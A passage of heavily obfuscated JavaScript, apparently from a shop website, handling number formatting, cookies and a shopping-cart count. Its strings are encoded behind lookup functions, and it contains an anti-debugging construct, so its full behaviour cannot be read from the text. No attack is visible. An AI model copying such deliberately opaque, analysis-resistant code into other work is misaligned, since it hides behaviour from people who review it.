_0x355078&_0x4b47c9;},'vmrOe':function(_0xb1f94d,_0x57a450){return _0xb1f94d|_0x57a450;},'SvTaz':function(_0x438bc6,_0x7852fc){return _0x438bc6>>_0x7852fc;},'ROzOt':function(_0x2039dd,_0x178e07){return _0x2039dd&_0x178e07;},'LmLtV':function(_0x1eebc3,_0x367f53){return _0x1eebc3>>_0x367f53;},'UoGwh':_0x513e38(0x769,0x6e8,0x76c,0x318,0x77d)+_0x2b089f(0xb03,0xa14,0xbd3,0xe38,0x6f2)+_0x513e38(0xda1,0xc92,0xc34,0xc4b,0xf92)+_0x179b40(0x61d,0x7ef,0x808,0x5e4,0x5d4)+_0x26a5ec(0x59a,0x658,0x349,0x597,0x6a4)+_0x2e0a4f(0x569,0x7c2,0x774,0x531,0x6b1)+_0x179b40(0x306,0x9f7,0x776,0x92a,0x662)+_0x2b089f(0x469,0x184,0x196,0x6e4,0x2df)+_0x26a5ec(0x458,0x253,0x851,0x5ee,0x5a7)+_0x26a5ec(0x2a0,0x6fb,0x8ac,0x6a3,0x988)+_0x179b40(0x577,-0x8,0x406,0x38,0x386)+_0x26a5ec(-0x33,-0x2a8,0xab,0x140,0x6a)+_0x2e0a4f(0x5b3,0x3ea,0x6db,0x6f9,0x754)+_0x26a5ec(0x62d,0x1e5,0x49d,0x2f6,0x3d3)+_0x2e0a4f(0x6d2,0x681,0x809,0x673,0xa51)+'\x20?','KCSmF':_0x179b40(0x1ef,-0x20b,0x19b,0x3d8,0x16a)+'ew','fCTFZ':_0x513e38(0x509,0x557,0x5d8,0x254,0x798)+_0x179b40(0x1ca,0x194,0x119,0x4ce,0x3f9)+_0x2b089f(0xac3,0xb44,0x73f,0xd74,0x773),'KIlNP':function(_0xf75245,_0x38eda1){return _0xf75245==_0x38eda1;},'InIZs':_0x513e38(0x7bb,0x49b,0x75c,0x69c,0x1ff)+_0x513e38(0x971,0x6d2,0x2df,0x6d8,0x461)+_0x2e0a4f(0xa95,0x905,0x6ab,0x4eb,0xab3)+_0x2e0a4f(0x872,0x566,0x5c2,0x916,0x69e)+'w','sgBwo':_0x179b40(0x6d3,0x57d,0x50,0x7a3,0x437),'VgDfF':_0x513e38(0x48c,0x5be,0x24a,0x8a4,0x3c4),'fICfa':_0x2b089f(0xaaf,0x786,0xd7e,0xc5a,0xa12)+_0x179b40(0x1f7,-0x201,0x27d,0xa2,0x17c)+'t','lcxpE':_0x26a5ec(0x269,0x419,0x1b3,0x199,-0x26d)+_0x513e38(0x898,0x872,0x7ff,0xa63,0x60c)+_0x2e0a4f(0x8b7,0x386,0x659,0x3d7,0x6ec),'hIWrH':function(_0x32db25,_0x597139){return _0x32db25-_0x597139;},'lUxGn':function(_0x531503,_0xaf04d7){return _0x531503(_0xaf04d7);},'mNzhJ':_0x2e0a4f(0x1de,0x3c1,0x262,-0xdc,0x3de)+_0x26a5ec(0x53f,0x2d,0x298,0x3df,0x49e)+_0x26a5ec(0xc33,0x433,0x481,0x82e,0x833)+_0x2b089f(0xa21,0xb65,0x9c9,0x616,0x86a),'jnARi':function(_0x47a65e,_0x18acba,_0x101eb6,_0x770344){return _0x47a65e(_0x18acba,_0x101eb6,_0x770344);},'crdsP':function(_0xd63b98,_0xdd657e){return _0xd63b98+_0xdd657e;},'FwIaG':_0x2b089f(0x437,0x55f,0x62f,0x6d7,0x785)+_0x179b40(0x1cb,0x109,0x1,0x1ac,-0x77)+_0x26a5ec(0xc4b,0x81c,0xaec,0x83f,0x4d7),'eFBlU':function(_0x477c67,_0x439c57){return _0x477c67===_0x439c57;},'YykiV':_0x2b089f(0xb27,0xef7,0x85c,0xcda,0xc16),'BWvvU':function(_0x17b38c,_0x5cee13){return _0x17b38c===_0x5cee13;},'VgZjL':_0x513e38(0xab1,0x8d0,0x8d6,0x772,0xcba),'CJOgC':function(_0x2adaae,_0x3d7890){return _0x2adaae==_0x3d7890;},'fIXeI':function(_0x24fdab,_0x1d145b){return _0x24fdab+_0x1d145b;},'kAmHC':function(_0x41c8c0,_0x1f0f2b){return _0x41c8c0!=_0x1f0f2b;},'wKvOV':_0x2e0a4f(0x476,0x4a0,0x40b,0x417,0x3be),'wqVBk':function(_0x17d196,_0x4495e4){return _0x17d196+_0x4495e4;},'jYmSl':function(_0x361fd0,_0x48a083){return _0x361fd0%_0x48a083;},'AnDkY':function(_0x3e6e66,_0x5ef2c9){return _0x3e6e66/_0x5ef2c9;},'SlhDp':function(_0x262a52,_0xed159e){return _0x262a52<_0xed159e;},'pGDKV':function(_0x3d0003,_0x5b4723){return _0x3d0003!==_0x5b4723;},'iKxoC':_0x2e0a4f(0xcc,0x3da,0x421,0x166,0x2d),'EVvPw':function(_0x4354ab,_0x215f91){return _0x4354ab*_0x215f91;},'BoZiS':function(_0x3dfe2b,_0x311194){return _0x3dfe2b-_0x311194;},'LfhSs':function(_0x3fa098,_0x18ad65){return _0x3fa098>_0x18ad65;},'FGniV':function(_0x121985,_0x46b6d4){return _0x121985===_0x46b6d4;},'BBktb':_0x2e0a4f(0x8d8,0x49c,0x635,0x3c9,0x8ef),'OVnfJ':_0x26a5ec(0x34c,0x299,0x588,0x523,0x7a6),'zPTsH':function(_0x36e263,_0x50bd92){return _0x36e263+_0x50bd92;},'ogkbU':function(_0x470ee0,_0x1d510d){return _0x470ee0+_0x1d510d;},'ImaWs':function(_0x2fd8b6,_0x7cf0de){return _0x2fd8b6===_0x7cf0de;},'tsXdI':_0x26a5ec(0x7b5,0xacc,0x529,0x853,0x61f),'LAexN':_0x179b40(0x354,-0x1bb,0x567,-0x69,0x20a),'EBlKJ':function(_0x3f4314,_0x19e93f){return _0x3f4314!=_0x19e93f;}};if(_0x2d82e3[_0x26a5ec(0x442,0x3b6,0x936,0x78b,0x6e7)](_0x162c46,'0')||_0x2d82e3[_0x179b40(0x1f5,0x914,0x570,0x722,0x5eb)](_0x162c46,0x3e3*-0x1+0x1565+-0x1182))return'';function _0x2e0a4f(_0x241a57,_0x3c93a2,_0x32b707,_0x29d470,_0x16f364){return _0x4f4288(_0x241a57-0x1b4,_0x32b707-0x1dd,_0x29d470,_0x29d470-0x76,_0x16f364-0x17b);}_0x162c46=_0x2d82e3[_0x179b40(0x8f0,0x8fe,0x625,0x92f,0x5f8)](_0x2d82e3[_0x513e38(0x8b2,0xbe3,0xc71,0xfb2,0x8eb)](_0x1b374d,_0x162c46),''),_0x162c46=_0x162c46[_0x513e38(0x610,0x986,0xcd8,0xa19,0xccc)+'ce'](/\s/g,'');var _0x5a54dc=_0x2d82e3[_0x2b089f(0x4d2,0x7ff,0x225,0x683,0x826)](_0x162c46[_0x26a5ec(0x657,0x843,0x59e,0x8ae,0x971)+'Of'](','),0x1134+-0x1*0x301+0x1*-0xe33)?_0x162c46[_0x2b089f(0xa8b,0xa9a,0x9f0,0xdca,0x841)+'r'](_0x162c46[_0x2b089f(0xbb0,0x8ca,0xf06,0xa25,0xe35)+'Of'](',')):'';function _0x513e38(_0x4f7c67,_0x1a53a3,_0x58ff29,_0x560065,_0x38ed32){return _0x1e210c(_0x560065,_0x1a53a3-0x9b,_0x58ff29-0x1c0,_0x560065-0x66,_0x1a53a3-0x268);}if(_0x2d82e3[_0x513e38(0xa74,0x934,0x96e,0x63f,0x540)](_0x5a54dc,'')){if(_0x2d82e3[_0x513e38(0xa54,0xb5f,0x75c,0x89b,0x773)](_0x2d82e3[_0x2e0a4f(0x3d1,0x4ab,0x7df,0x621,0xa16)],_0x2d82e3[_0x2e0a4f(0x4c2,0xadb,0x7df,0xb71,0x8bd)]))_0x162c46=_0x162c46[_0x513e38(0x8b2,0xb16,0x81d,0xd4c,0x948)+'r'](-0x2289+-0x1c0+-0x2449*-0x1,_0x162c46[_0x513e38(0xac3,0xc3b,0xe15,0xb9a,0xac5)+'Of'](','));else{var _0xf569d6=new _0x5ddef0()[_0x179b40(0x3f3,0x3f4,0x3ab,-0x10,0xc8)+'me']();_0x2d82e3[_0x26a5ec(0x2c,-0x12b,-0x46,0x290,0x4d7)](_0x22e5d3,_0x2d82e3[_0x513e38(0x372,0x777,0x930,0x76c,0x65a)]('#',_0x2fd108))[_0x2e0a4f(0x2ee,0x7e1,0x68f,0x62b,0xa44)](_0x2d82e3[_0x513e38(0x7b9,0x614,0x70f,0x88c,0x49b)],_0x2d82e3[_0x179b40(0x30e,0x416,0x80,-0x7d,0x231)](_0x2d82e3[_0x26a5ec(0x79f,0x3d1,0x2fc,0x40f,0x6ac)],_0xf569d6));}}_0x162c46=_0x2d82e3[_0x2b089f(0x733,0x8fb,0x9bf,0x485,0x37b)](_0x162c46,'')[_0x179b40(0x699,0x2c9,0x22a,0x40b,0x459)+'ce'](/\./g,'');function _0x26a5ec(_0x4513f4,_0x3a4318,_0x34e2c3,_0x49d875,_0x48e342){return _0x5bbb2e(_0x4513f4-0x195,_0x49d875-0x46,_0x34e2c3-0x1c4,_0x49d875-0x6e,_0x4513f4);}function _0x2b089f(_0x5ad08c,_0x12ed4a,_0x5d9f91,_0x4ce499,_0x4d22d1){return _0x4f4288(_0x5ad08c-0x47,_0x5ad08c-0x438,_0x12ed4a,_0x4ce499-0x172,_0x4d22d1-0x95);}var _0x39f46e=_0x162c46[_0x179b40(0x472,0x744,0x74e,0x3b6,0x5e9)+'r'](0x1822+0x1820+-0x3042,_0x2d82e3[_0x26a5ec(0x4c9,0x4e5,0x265,0x47b,0x735)](_0x162c46[_0x513e38(0x938,0x6b8,0x7ee,0x434,0x963)+'h'],-0x4*0x101+-0x80f+0xc16)),_0x2e528a=_0x162c46[_0x513e38(0x932,0x986,0xcee,0xbc3,0xd7e)+'ce'](_0x39f46e,''),_0x2c95c7=_0x2d82e3[_0x2e0a4f(0x4d2,0x335,0x572,0x442,0x1fe)](_0x2e528a[_0x513e38(0x684,0x6b8,0x2c4,0x35d,0x7c3)+'h'],-0x200e+0xb*0x293+-0x1e0*-0x2);function _0x179b40(_0x1a9400,_0x132385,_0x1c621c,_0x321187,_0x3de65b){return _0x4f4288(_0x1a9400-0x3f,_0x3de65b- -0x6a,_0x1a9400,_0x321187-0x17f,_0x3de65b-0x171);}var _0x5360f7='',_0x5c9b01='';for(var _0x137ba2=0x4d3+0x182d*-0x1+0x135a;_0x2d82e3[_0x2e0a4f(0x162,0x40f,0x468,0x42d,0x48e)](_0x137ba2,_0x2c95c7);_0x137ba2++){if(_0x2d82e3[_0x179b40(-0x112,0x4df,0x452,0x224,0x10f)](_0x2d82e3[_0x26a5ec(0x48d,0x406,0x425,0x808,0xbde)],_0x2d82e3[_0x26a5ec(0x900,0x96c,0x65d,0x808,0xa26)])){var _0x5838e5=_0xc787e6[_0x2e0a4f(0x6af,0x803,0x60f,0x982,0x33e)+_0x2b089f(0x717,0x7cd,0x413,0x5c9,0x830)](_0x239505);if(_0x2d82e3[_0x513e38(0xa3e,0xb89,0x981,0xe22,0x93f)](_0x5838e5,0x1a1a+0x7d1+0x216b*-0x1))_0x5e9605+=_0x2f3ca7[_0x26a5ec(0x8e4,0x345,0x9ae,0x630,0x7a1)+_0x26a5ec(0x446,0x364,0x931,0x5fc,0x4f7)+'de'](_0x5838e5);else _0x2d82e3[_0x26a5ec(0x3eb,-0x53,0xfd,0x1d0,0x45d)](_0x5838e5,0x1207+-0x5*-0x502+-0x2a92)&&_0x2d82e3[_0x2e0a4f(0x4fd,0x75f,0x619,0x930,0x52b)](_0x5838e5,0x1*0x2319+0x20b2+-0x3bcb)?(_0x248ca6+=_0x282e51[_0x179b40(0xdc,0x606,0x6fc,0x6c3,0x490)+_0x179b40(0x2ab,0x4c8,0x37d,0x5f,0x45c)+'de'](_0x2d82e3[_0x2b089f(0x4d3,0x658,0x67f,0x3fe,0x301)](_0x2d82e3[_0x179b40(0x3e3,0x87f,0x7b0,0x5bc,0x734)](_0x5838e5,0xd7*-0x5+0x1*0x13c3+-0x9*0x1ba),0x271+0x1dd6+-0x1f87)),_0x1510e4+=_0x522a44[_0x513e38(0xa73,0x9bd,0x9a7,0x6e7,0xac0)+_0x513e38(0x6df,0x989,0xb00,0xcad,0x5bb)+'de'](_0x2d82e3[_0x2e0a4f(0x5b5,0x30e,0x63d,0x9b4,0x45c)](_0x2d82e3[_0x26a5ec(0x62c,0x91,0x3f6,0x458,0x53b)](_0x5838e5,0x332*-0x2+0x97*-0x40+0x409*0xb),-0x1*0x20e3+-0x1dc+0x233f))):(_0x242bf6+=_0x29856d[_0x2b089f(0x932,0xbb4,0x54c,0x7e2,0x668)+_0x26a5ec(0x3d3,0x8d8,0x8ec,0x5fc,0x761)+'de'](_0x2d82e3[_0x2e0a4f(-0xf6,-0x1,0x297,0xd2,0x5cf)](_0x2d82e3[_0x179b40(0x735,0x4a1,0x82e,0x574,0x4db)](_0x5838e5,0x14f3+0x26dc+-0x3bc3),-0x19*-0x158+0x1*-0x31b+-0x1d9d)),_0x63e21d+=_0x5c1548[_0x26a5ec(0x479,0x3fb,0x238,0x630,0x698)+_0x2e0a4f(0xa6f,0x314,0x6a3,0x760,0x6d9)+'de'](_0x2d82e3[_0x2e0a4f(0x8b2,0x982,0x63d,0x76e,0x758)](_0x2d82e3[_0x513e38(0x403,0x4c9,0x264,0x2d9,0x1cc)](_0x2d82e3[_0x2e0a4f(0x1f2,0x96,0x42f,0x12d,0x4d2)](_0x5838e5,-0xc48*-0x1+-0x673*-0x1+0x12b5*-0x1),-0x6d9*-0x1+-0x1b*-0x33+-0xbfb),-0x175d+0x1e0c*0x1+-0x62f*0x1)),_0xa2fb33+=_0x533b4a[_0x2e0a4f(0x721,0x3aa,0x6d7,0x866,0x552)+_0x2b089f(0x8fe,0x931,0x96a,0x5d0,0xc34)+'de'](_0x2d82e3[_0x26a5ec(0x4b6,0x5a6,-0x75,0x1f0,0x1c3)](_0x2d82e3[_0x2e0a4f(0x701,0x404,0x4ff,0x71e,0x22a)](_0x5838e5,0x1a1a+-0x2500+0xb25),0x39*-0x39+0x575*0x1+0x14a*0x6)));}else{_0x5c9b01=_0x2e528a[_0x2b089f(0xa8b,0x946,0x6f4,0xb0a,0xaa0)+'r'](_0x2d82e3[_0x2b089f(0x8e0,0xa1d,0x7f7,0xc31,0xc26)](_0x137ba2,0x295+-0x1b*-0x130+-0x22a2),-0x25*0xcb+-0x49*-0x7e+0x34a*-0x2),_0x5360f7+=_0x5c9b01;if(_0x2d82e3[_0x513e38(0x72f,0x934,0x95e,0x53e,0xc82)](_0x137ba2,_0x2d82e3[_0x26a5ec(0x583,0x3cd,0x315,0x531,0x6e5)](_0x2c95c7,-0xf2+0xa*-0x146+0xdaf)))_0x5360f7+='.';}}if(_0x2d82e3[_0x179b40(0x8a4,0x96a,0xaee,0x9f4,0x705)](_0x39f46e[_0x513e38(0x36b,0x6b8,0x807,0x8f2,0x9db)+'h'],-0x257a+0x1387+-0x397*-0x5)){if(_0x2d82e3[_0x26a5ec(0x354,0x2df,0x2f8,0x515,0x354)](_0x2d82e3[_0x2e0a4f(0x852,0x19f,0x560,0x47a,0x6c7)],_0x2d82e3[_0x26a5ec(0x16c,0x8b,0x62f,0x3b9,0x642)])){_0x200d9c=_0x2d82e3[_0x26a5ec(0x86b,0x40a,0x922,0x7cd,0x454)];if(_0x2d82e3[_0x179b40(0x3ae,0x1d6,0x4f3,0x2be,0xf0)](_0x41931c,_0x1cc022)){var _0x229b88=_0x42ee42[_0x2e0a4f(0xb84,0xb2d,0x996,0x72a,0x987)+_0x179b40(0x333,0x5a7,0x649,0x50,0x402)],_0x317dc7=_0x2d82e3[_0x513e38(0x31c,0x61d,0x34a,0x26c,0x805)](_0x5577a6,_0x229b88)[_0x26a5ec(0x264,0x31e,0x79c,0x5f9,0x9c4)+'ce'](_0x2d82e3[_0x2e0a4f(0x662,0x763,0x3eb,0x60d,0x4ed)],_0x2d82e3[_0x2e0a4f(0x582,0x78a,0x74e,0x9cf,0x71b)]);if(_0x2d82e3[_0x179b40(-0xa0,0xca,0x537,0x24b,0x2bd)](_0x317dc7[_0x2b089f(0x8a5,0xa86,0xb9d,0x614,0x5b5)+'h'](_0x2d82e3[_0x2e0a4f(0x5f7,0x949,0x74e,0x8a6,0x5d6)]),-(-0x1*0xed8+0x543*0x1+0x332*0x3)))_0x317dc7+=_0x2d82e3[_0x179b40(0x3fb,0x52b,0x657,0x61c,0x536)];_0x1a74a5[_0x2b089f(0xbf1,0x9f7,0x941,0x815,0xdf5)+_0x179b40(0x734,0x297,0x411,0x382,0x402)]=_0x317dc7;}}else{if(_0x2d82e3[_0x513e38(0x767,0x934,0x646,0x7a8,0xac3)](_0x5360f7,''))return _0x2d82e3[_0x179b40(0x48e,0x46d,0x18f,0x2b2,0x548)](_0x2d82e3[_0x26a5ec(0x888,0x491,0x7cc,0x6c9,0x8c7)](_0x2d82e3[_0x2e0a4f(0x541,0x282,0x478,0x3ca,0x2ec)](_0x39f46e,'.'),_0x5360f7),_0x5a54dc);else return _0x2d82e3[_0x513e38(0x7eb,0x4ba,0x4a9,0x19f,0x37b)](_0x39f46e,_0x5a54dc);}}else{if(_0x2d82e3[_0x26a5ec(0x642,0x6c9,0xae8,0x73f,0x4ed)](_0x2d82e3[_0x26a5ec(0x803,0xb9f,0x8b7,0x813,0x686)],_0x2d82e3[_0x2e0a4f(0x495,0x5bf,0x32f,-0xa7,0x55a)]))_0x3d9131=_0xf62598[_0x2b089f(0x8fb,0x9c1,0x72b,0x9e2,0x804)+'ce']('.','');else{if(_0x2d82e3[_0x2b089f(0x5ac,0x3d2,0x865,0x6f7,0x3ac)](_0x5360f7,''))return _0x2d82e3[_0x26a5ec(0x6fb,0x251,0x13e,0x431,0x7ba)](_0x5360f7,_0x5a54dc);else return'';}}function _0x1b374d(_0x4721fc){function _0x45b246(_0x121553,_0x2f2b61,_0x56a031,_0x58070b,_0x47f9c9){return _0x2e0a4f(_0x121553-0x66,_0x2f2b61-0xa2,_0x121553-0x262,_0x58070b,_0x47f9c9-0x12);}function _0x56fa6f(_0x2e67eb,_0x4999e1,_0x308c06,_0x4f6b32,_0x2388b2){return _0x513e38(_0x2e67eb-0xdd,_0x2388b2- -0x427,_0x308c06-0xcf,_0x308c06,_0x2388b2-0x186);}function _0x56c522(_0x18455f,_0x8a4aff,_0x10821c,_0x959429,_0x588eb3){return _0x513e38(_0x18455f-0x189,_0x959429- -0x273,_0x10821c-0x6c,_0x18455f,_0x588eb3-0xcd);}var _0x3d652e={'dWpqd':_0x2d82e3[_0x4fc059(0x439,0x9e,0x12c,0x4f9,0x208)],'vBgMD':function(_0xba4169,_0x3c5552){function _0x1c3076(_0x455579,_0x3c4910,_0x47bd6b,_0xecb41,_0x407429){return _0x4fc059(_0xecb41- -0x457,_0x3c4910-0x68,_0x47bd6b-0x110,_0x455579,_0x407429-0x1ad);}return _0x2d82e3[_0x1c3076(0x253,-0x4e,0x4f,-0x110,0x146)](_0xba4169,_0x3c5552);},'GUwUi':function(_0x5874cd,_0x2e35a7){function _0x3bee00(_0x3a174b,_0x517e5f,_0x1e713,_0x5a0969,_0x12e226){return _0x4fc059(_0x12e226- -0x1be,_0x517e5f-0x1d3,_0x1e713-0x7b,_0x5a0969,_0x12e226-0x73);}return _0x2d82e3[_0x3bee00(0x7b5,0xc5b,0x4e9,0x7cc,0x866)](_0x5874cd,_0x2e35a7);},'lhUzI':_0x2d82e3[_0x4fdf0f(0xe3,0x210,-0x2d2,-0x289,-0xa1)],'ZpxZe':function(_0x1eacc6,_0x5c365c){function _0x250e37(_0xdac72e,_0x5b7acc,_0x3b97fc,_0x2c065b,_0x33fa18){return _0x4fc059(_0x2c065b- -0x11c,_0x5b7acc-0x52,_0x3b97fc-0x18c,_0xdac72e,_0x33fa18-0x11b);}return _0x2d82e3[_0x250e37(0x598,0x307,0x132,0x50f,0x1ad)](_0x1eacc6,_0x5c365c);},'IMsdT':function(_0x2516cf,_0x27b843,_0x33f503,_0x2244ac){function _0x366ecb(_0x4862de,_0x2f9073,_0x354586,_0x34d68a,_0x55c531){return _0x4fdf0f(_0x4862de,_0x2f9073-0x3e,_0x354586-0x7e,_0x34d68a-0x1c8,_0x2f9073-0x265);}return _0x2d82e3[_0x366ecb(0x106,0x246,0x17,0x54e,-0x179)](_0x2516cf,_0x27b843,_0x33f503,_0x2244ac);},'OiaZj':function(_0x5e116f,_0x58775b){function _0x24e83a(_0x26f43a,_0x32bc14,_0x90fd65,_0xf64b69,_0x1e832f){return _0x4fdf0f(_0x32bc14,_0x32bc14-0xd1,_0x90fd65-0x14a,_0xf64b69-0x6f,_0x26f43a-0x70b);}return _0x2d82e3[_0x24e83a(0x70e,0x530,0x90b,0xa5b,0xb02)](_0x5e116f,_0x58775b);},'aUvYH':function(_0x4c2d78,_0x2ad41c){function _0x19c020(_0x24e9f7,_0xc9f5c4,_0x2b97f8,_0x3c23d9,_0x580b6d){return _0x4fc059(_0x580b6d- -0x35,_0xc9f5c4-0x3f,_0x2b97f8-0x163,_0x2b97f8,_0x580b6d-0xfc);}return _0x2d82e3[_0x19c020(0xe,0x67b,0x4a6,0x60e,0x2c6)](_0x4c2d78,_0x2ad41c);},'OfFTe':function(_0x33b16d,_0x11a952){function _0x323cff(_0x177d3b,_0x50d42a,_0x2688c2,_0x1614aa,_0x47822b){return _0x4fc059(_0x1614aa-0x13b,_0x50d42a-0x178,_0x2688c2-0x15f,_0x47822b,_0x47822b-0x5f);}return _0x2d82e3[_0x323cff(0x4b9,0x72b,0x3fa,0x6f3,0x8f7)](_0x33b16d,_0x11a952);},'cHyRA':_0x2d82e3[_0x56c522(0x6c1,0x922,0x46b,0x53e,0x55e)]};function _0x4fdf0f(_0x21d203,_0x1f3887,_0x13a88f,_0x13eb7a,_0x13f5e3){return _0x2b089f(_0x13f5e3- -0x6d0,_0x21d203,_0x13a88f-0x66,_0x13eb7a-0x19c,_0x13f5e3-0x1ba);}function _0x4fc059(_0x32c16b,_0x265c83,_0x2cd94d,_0x2aeb63,_0x5d8054){return _0x179b40(_0x2aeb63,_0x265c83-0x1bc,_0x2cd94d-0xc7,_0x2aeb63-0x3a,_0x32c16b-0x36e);}if(_0x2d82e3[_0x45b246(0x663,0x4cb,0x4ae,0x8fa,0x39e)](_0x2d82e3[_0x4fc059(0x5b4,0x664,0x310,0x51c,0x54d)],_0x2d82e3[_0x45b246(0x6ef,0x306,0x752,0x71c,0x8e6)])){_0x4721fc+='';while(_0x2d82e3[_0x56c522(0x507,0x153,0x522,0x2ea,0x2a7)](_0x4721fc[_0x4fdf0f(0x1e7,0x72e,0x3e6,0x6e9,0x4e0)+'Of']('.'),0x3*0x21d+0xd3f+-0x1396)){if(_0x2d82e3[_0x4fc059(0x9a0,0x75f,0x9a6,0x641,0x7c3)](_0x2d82e3[_0x4fdf0f(0x2f,0x1ca,-0xea,-0x164,-0x63)],_0x2d82e3[_0x56fa6f(0x69d,-0x1b,0x159,0x73,0x2d1)]))_0x4721fc=_0x4721fc[_0x56c522(0x3f9,0x84f,0x5c5,0x713,0x8e3)+'ce']('.','');else{var _0x19b7c4=_0x3d652e[_0x4fc059(0x618,0x8f1,0x4b5,0x71e,0x6ab)][_0x56fa6f(0xb0f,0x908,0x525,0x63f,0x833)]('|'),_0x11b843=-0x1*0x1af2+0x11a*-0x2+-0x29*-0xb6;while(!![]){switch(_0x19b7c4[_0x11b843++]){case'0':var _0x802b83=_0x2aab5b[_0x4fdf0f(0x2d4,0x484,0x631,0x343,0x22b)+'ce'](_0x2d052d,',');continue;case'1':_0x2aab5b+=',';continue;case'2':_0x9617f[_0x4fdf0f(-0x3c1,-0x48e,0xc7,-0xb3,-0x1d1)+_0x45b246(0x757,0x616,0x56e,0x920,0x468)+_0x4fc059(0x83a,0x80f,0x868,0xc46,0x879)](_0x14bab8);continue;case'3':var _0x802b83=_0x802b83[_0x56c522(0xc2e,0xabe,0xb8c,0x8a3,0xad5)+'r'](0xab3+0x23f6+0x1*-0x2ea9,_0x3d652e[_0x56c522(0x495,0x3b0,0x675,0x493,0x6f4)](_0x802b83[_0x56c522(0x1a5,0x599,0x551,0x445,0x498)+'h'],0x23dd*0x1+-0x7*0x55d+0x1af*0x1));continue;case'4':var _0x2aab5b=_0x3d652e[_0x4fdf0f(0x4b8,0x333,0x517,0x607,0x31f)](_0x330d36,_0x3d652e[_0x4fc059(0x768,0x3fc,0x93d,0x5f3,0x7ea)]);continue;case'5':if(_0x3d652e[_0x4fc059(0x567,0x5fc,0x806,0x4f0,0x934)](_0x2aab5b,null))return;continue;case'6':_0x3d652e[_0x56c522(0xa90,0xbbd,0x795,0x9fc,0xc69)](_0x4caa7a,_0x3d652e[_0x4fdf0f(0x193,0x25,-0x5c,0x7b,0x1cc)],_0x802b83,-0x23b9*0x1+0x1*-0x2009+-0x43e0*-0x1);continue;case'7':var _0x2d052d=new _0x50d626(_0x3d652e[_0x56c522(0x884,0x564,0x827,0x888,0xc48)](_0x3d652e[_0x4fc059(0x93c,0x907,0xa58,0x8b7,0xb89)](_0x3d652e[_0x56c522(0x6da,0x1dc,0x22c,0x57f,0x61e)](_0x3d652e[_0x56c522(0x4fd,0x474,-0xaa,0x26b,0x298)](',',_0x483652),'-'),_0x36189c),_0x3d652e[_0x56c522(0x45d,0x6a8,0xac0,0x780,0x456)]),'i');continue;}break;}}}var _0x98beb0=_0x2d82e3[_0x45b246(0xb5f,0xc2f,0xb8a,0xd41,0xc44)](parseFloat,_0x4721fc);return _0x2d82e3[_0x45b246(0x599,0x1df,0x7cb,0x342,0x39c)](isNaN,_0x98beb0)?0x1bc*0x13+0x27*-0x33+-0x192f:_0x98beb0;}else(function(){return![];}[_0x45b246(0xac1,0x869,0x708,0xa25,0xde6)+_0x4fc059(0x731,0xadd,0x483,0x58c,0x6cc)+'r'](ljltrd[_0x45b246(0x6f3,0xa41,0xa4e,0x666,0x4af)](ljltrd[_0x4fdf0f(0xd3,-0x1b5,0x2aa,0x545,0x14b)],ljltrd[_0x56c522(0x92e,0x685,0x936,0x833,0x79e)]))[_0x45b246(0xb61,0xb62,0x8af,0x925,0x8c8)](ljltrd[_0x4fc059(0x96c,0xbb2,0x698,0xc1b,0x724)]));}}function hura_erase_cookie(_0x42ee3c){var _0x17a95b={'lRwPv':function(_0x30a8c2,_0x10e1c1,_0x4cc28f,_0x572fe0){return _0x30a8c2(_0x10e1c1,_0x4cc28f,_0x572fe0);}};function _0x24a7b2(_0x4e9841,_0x4b8ac1,_0x5adfca,_0xfa7c7d,_0x38f230){return _0x54a40f(_0x4e9841-0xd9,_0x38f230-0x391,_0x5adfca,_0xfa7c7d-0x19f,_0x38f230-0x94);}_0x17a95b[_0x24a7b2(0x37a,0x8e2,0x9bc,0x511,0x671)](hura_create_cookie,_0x42ee3c,'',-(0x1*-0x245c+0x448+0x2015));}function countShoppingCart(_0x5b5af0){function _0x5ddb71(_0x4fc76a,_0x20d9f9,_0x332a09,_0x19287c,_0x3de161){return _0x4f4288(_0x4fc76a-0xbf,_0x19287c- -0x290,_0x4fc76a,_0x19287c-0x2b,_0x3de161-0xed);}function _0x462c19(_0x3237ed,_0x4b9542,_0x1da299,_0x577f69,_0xaa0eda){return _0x54a40f(_0x3237ed-0x114,_0x577f69-0x107,_0x4b9542,_0x577f69-0xd2,_0xaa0eda-0xf);}var _0x2d55ce={'rzoMb':function(_0x1e6478,_0x1b5401){return _0x1e6478(_0x1b5401);},'kPKeN':_0x5ddb71(-0x613,0x11e,0xd3,-0x26c,-0x24c)+_0x3a58c0(0x6ad,0x2b7,0x10c,0x506,0x4d4)+_0x5ddb71(0x153,-0x97,0x185,-0x19f,-0x441)+_0x3a58c0(0x8f4,0xab4,0xa53,0x97e,0x83e)+_0x462c19(0x1a5,-0x87,0x3db,0x281,0x99)+_0x5ddb71(-0x300,-0x234,-0x433,-0x1aa,-0x499),'bppsL':_0x303812(0x2ad,0x5a8,0x1f5,0x8e0,0x95a)+_0x3a58c0(0x5fa,0x7cd,0x8e0,0x4c2,0x7db),'bWDxe':function(_0x5e57e5,_0x2d06fe,_0x27ecb1,_0xb4f27){return _0x5e57e5(_0x2d06fe,_0x27ecb1,_0xb4f27);},'KyAsM':_0x5ddb71(0x190,0x1f5,-0xc,-0x20b,-0x4f6)+_0x3137ab(0x469,0x48f,0x364,0x543,0x731)+_0x3a58c0(0x4fe,0x2b7,0x512,0x446,0x5f1)+_0x303812(-0x64,0x231,0x1dc,0x3d7,-0x168),'ctbiJ':function(_0x38dfc9,_0x379957){return _0x38dfc9==_0x379957;},'adJPc':function(_0x417678,_0x3286d7){return _0x417678+_0x3286d7;},'dFYXf':function(_0x1df4db,_0x4b621f){return _0x1df4db+_0x4b621f;},'csyij':_0x462c19(-0x10,0x6c,0x420,0x1a7,0x2ce)+_0x3137ab(0x5f4,0x2b8,0x734,0x4ac,0x3fe),'SMgNm':function(_0x313a52,_0x764bc4,_0x550734){return _0x313a52(_0x764bc4,_0x550734);},'edryK':function(_0x4dab19,_0x563431,_0x492568,_0x4cd33f,_0x3ffd32){return _0x4dab19(_0x563431,_0x492568,_0x4cd33f,_0x3ffd32);},'IZjag':function(_0x3b048a,_0x4fe065){return _0x3b048a(_0x4fe065);},'GXdSv':_0x303812(0x11b,0x20,-0x316,-0x239,-0x182)+_0x5ddb71(-0x520,0x103,0x89,-0x186,0x200)+_0x3137ab(0x41c,0x55d,0x413,0x426,0x59)+_0x3137ab(0x37e,0x248,0x7f5,0x4d0,0x88d),'hNNUc':function(_0x20a645,_0x2f90bf){return 